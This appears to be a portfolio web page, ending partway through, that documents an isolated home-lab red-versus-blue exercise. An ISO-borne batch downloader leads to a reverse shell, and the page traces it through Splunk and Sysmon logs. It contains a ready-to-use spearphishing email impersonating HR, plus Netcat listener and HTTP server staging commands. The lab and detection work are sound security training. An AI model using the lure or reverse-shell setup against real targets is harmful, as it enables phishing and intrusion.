



==== projects/mr-robot-lab/index.html @ 771fcdf8 "initial commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mr. Robot Lab — Ciprian Dumitru</title>
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>

  <nav>
    <a class="nav-back" href="../../index.html">← Portfolio</a>
    <span class="nav-title">Mr. Robot — Adversary Simulation Lab</span>
    <div class="nav-badges">
      <span class="badge badge-red">Red Team</span>
      <span class="badge badge-blue">Blue Team</span>
    </div>
  </nav>

  <section id="hero">
    <p class="hero-kicker">Adversary Simulation · Full Attack Chain</p>
    <h1 class="hero-h1">Mr. Robot —<br><em>E Corp</em> Breach Lab</h1>
    <div class="hero-meta">
      <div class="hero-meta-item">
        <strong>Environment</strong>
        <span>VirtualBox · pfSense · Kali · Windows 11 · DC</span>
      </div>
      <div class="hero-meta-item">
        <strong>Attack Vector</strong>
        <span>Spearphishing → C2 → Lateral Movement → Exfil</span>
      </div>
      <div class="hero-meta-item">
        <strong>Tools</strong>
        <span>Mythic C2 · Splunk · Wireshark · Sysmon</span>
      </div>
      <div class="hero-meta-item">
        <strong>Framework</strong>
        <span>MITRE ATT&CK</span>
      </div>
    </div>
  </section>

  <div class="content">
    <div class="phase-header reveal">
      <p class="phase-number">Overview</p>
      <h2 class="phase-title">Lab Environment</h2>
    </div>

    <div class="split reveal">
      <div class="split-col">
        <div class="block">
          <div class="block-title">Network Topology</div>
          <p>Two isolated LANs separated by a pfSense firewall, all running inside VirtualBox. The attacker machine sits on LAN1 and has no direct access to LAN0 — all traffic passes through the firewall.</p>
          <div class="code-block">
            <code>LAN1 — Attacker Network  (10.0.3.1/24)
└── Kali Linux          10.0.3.2   [Attacker]

LAN0 — Target Network   (10.0.1.1/24)
├── Domain Controller   10.0.1.3   [ECorp AD]
└── Windows 11          10.0.1.2   [Victim]

pfSense Firewall        [Network boundary]
Home Router             [WAN / Internet]</code>
          </div>
        </div>
      </div>
      <div class="split-col">
        <div class="block">
          <div class="block-title">Blue Team Setup</div>
          <p>Splunk is deployed on the victim machine (10.0.1.2) collecting local endpoint telemetry via Sysmon. Wireshark captures are taken from both pfSense and the victim machine directly to cover intra-LAN traffic blind spots.</p>
          <div class="code-block">
            <code>Splunk (on 10.0.1.2)
├── Sysmon Operational logs
├── Windows PowerShell logs
└── Windows Event Logs

Wireshark captures
├── pfSense  → inter-LAN traffic
└── 10.0.1.2 → intra-LAN (SMB)</code>
          </div>
        </div>
      </div>
    </div>

    <div class="phase-header reveal">
      <p class="phase-number">Phase 01</p>
      <h2 class="phase-title">Initial Access — Phishing Attack</h2>
    </div>


    <div class="split">
      <div class="split-col split-col-red">
        <div class="col-header">
          <span class="col-dot col-dot-red"></span>
          <span class="col-label col-label-red">Red Team · Attack</span>
        </div>

        <div class="block reveal">
          <div class="block-title">Preparation</div>
          <p>A PowerShell payload was crafted inside <code>Bonus1.iso</code> — the ISO contains <code>UNZIPPER.BAT</code> (the downloader) and a decoy <code>bonus.txt</code>. When the victim runs the bat file, it silently pulls <code>earnings_statement.bat</code> from the attacker's HTTP server and executes it, establishing a reverse shell on port 1337.</p>
          <p>Before launching the attack, a Netcat listener and a Python HTTP server are staged on the attacker machine:</p>
          <div class="code-label">Kali Linux — Terminal 1 &amp; 2</div>
          <div class="code-block red-code">
            <code>python3 -m http.server 8000
nc -lvp 1337</code>
          </div>
            <img class="img-placeholder screenshot" src="assets/1.png" alt="Two terminals side by side — nc listener + HTTP server"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Phishing Email</div>
          <p>A spearphishing email is sent to the victim impersonating the HR department of E Corp, creating urgency around an executive bonus. The ISO file is attached and the victim is instructed to run the unzipper to access the documents.</p>
          <div class="code-block red-code">
            <code>From:    EC0rp HR
To:      Phillip Price
Subject: Executive Bonus — Immediate Action Required

Dear Mr. Price,

We are pleased to inform you that as part of our company's
recent success, you have been selected to receive an executive
bonus. To ensure your bonus is processed in the next pay cycle,
please review and confirm your details in the attachment.

Please find the "unzipper" file and execute it to unzip the file.
If the information is correct, no further action is needed.
Please complete the confirmation by end of day.

Best regards,
HR

Attachment: Bonus1.iso</code>
          </div>
        </div>

        <div class="block reveal">
          <div class="block-title">Reverse Shell Established</div>
          <p>The victim opens the email, mounts the ISO, and executes <code>UNZIPPER.BAT</code> as instructed. The script invokes a PowerShell web request to pull <code>earnings_statement.bat</code> from the attacker's HTTP server and runs it — triggering the reverse shell connection back to Kali on port 1337.</p>
            <img class="img-placeholder screenshot" src="assets/2.png" alt="IMG: Terminals — reverse shell received on nc + GET request for payload visible in HTTP server log"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Enumeration</div>
          <p>With shell access established, basic reconnaissance is performed on the victim machine to understand the environment:</p>
          <div class="code-block red-code">
            <code>whoami
ipconfig
systeminfo
netstat -ano</code>
          </div>
            <img class="img-placeholder screenshot" src="assets/3.png" alt="IMG: Reverse shell terminal — output of whoami / ipconfig / systeminfo"/>
        </div>
      </div>

      <div class="split-col split-col-blue">
        <div class="col-header">
          <span class="col-dot col-dot-blue"></span>
          <span class="col-label col-label-blue">Blue Team · Analysis</span>
        </div>

        <div class="block reveal">
          <div class="block-title">Alert Triggered</div>
          <p>A Splunk alert fires on the victim machine (10.0.1.2) — four enumeration commands (<code>whoami</code>, <code>ipconfig</code>, <code>systeminfo</code>, <code>netstat -ano</code>) executed within 60 seconds. Investigation begins.</p>
          <p style="color:var(--accent); font-size:0.75rem;">Investigation start: 29.04.2026 — 18:58</p>
        </div>

        <div class="block reveal">
          <div class="block-title">Process Creation Analysis — EventCode 1</div>
          <div class="spl-block">
            <div class="spl-label">Splunk SPL</div>
            <code>source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
EventCode=1
| table _time EventCode process_name parent_process_name CommandLine</code>
          </div>
          <p>Sorting by <code>_time</code> ascending reveals the full execution chain:</p>
          <div class="timeline">
            <div class="timeline-event">
              <span class="t-time">18:29:22.036</span>
              <span class="t-event"><strong>pprice11 email opened</strong> by the victim in Thunderbird</span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:29:22 – 18:29:23</span>
              <span class="t-event"><strong>Bonus1.iso attachment downloaded</strong> (3 write events)</span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:32:59.834</span>
              <span class="t-event"><strong>UNZIPPER.BAT first executed</strong> by the victim</span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:33:00.535</span>
              <span class="t-event">PowerShell web request — <strong>earnings_statement.bat downloaded</strong> from attacker HTTP server to <code>\Windows\Temp\</code></span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:33:01.465</span>
              <span class="t-event"><strong>earnings_statement.bat executed</strong></span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:33:01.489</span>
              <span class="t-event"><strong>Reverse shell connection established</strong></span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:37:07 – 18:38:03</span>
              <span class="t-event"><strong>Enumeration commands</strong> executed: whoami → ipconfig → systeminfo → netstat -ano (all within 60 seconds)</span>
            </div>
          </div>
            <img class="img-placeholder screenshot" src="assets/4.png" alt="IMG: Splunk — email opened event, 1 row"/>
            <img class="img-placeholder screenshot" src="assets/5.png" alt="IMG: Splunk — UNZIPPER.BAT execution with payload code visible"/>
            <img class="img-placeholder screenshot" src="assets/6.png" alt="IMG: Splunk — enumeration commands that triggered the alert"/>
        </div>

        <div class="block reveal">
          <div class="block-title">File Creation Analysis — EventCode 11</div>
          <div class="spl-block">
            <div class="spl-label">Splunk SPL</div>
            <code>source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
EventCode=1 OR EventCode=11
| table _time EventCode file_name process_name parent_process_name CommandLine</code>
          </div>
          <div class="timeline">
            <div class="timeline-event">
              <span class="t-time">18:31:13 (×4)</span>
              <span class="t-event"><strong>Bonus1.iso written to disk</strong> — 4 write events in rapid succession</span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:33:01.428</span>
              <span class="t-event"><strong>earnings_statement.bat written to disk</strong> in <code>\Windows\Temp\</code></span>
            </div>
          </div>
            <img class="img-placeholder screenshot" src="assets/7.png" alt="IMG: Splunk — Bonus1.iso written to disk"/>
            <img class="img-placeholder screenshot" src="assets/8.png" alt="IMG: Splunk — earnings_statement.bat file creation"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Network Connections — EventCode 3</div>
          <div class="spl-block">
            <div class="spl-label">Splunk SPL</div>
            <code>source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
EventCode=3
| table _time EventCode host process_name dest_ip src_ip</code>
          </div>
          <p>Two outbound PowerShell connections detected from the victim machine to an unknown IP:</p>
          <div class="timeline">
            <div class="timeline-event">
              <span class="t-time">18:33:13.773</span>
              <span class="t-event">PowerShell → <strong>10.0.3.2</strong> (suspicious — first sighting of this IP)</span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:33:14.082</span>
              <span class="t-event">PowerShell → <strong>10.0.3.2</strong> (repeated connection)</span>
            </div>
          </div>
          <p><strong style="color:var(--red)">IOC noted:</strong> 10.0.3.2 — unknown destination, flagged for further investigation.</p>
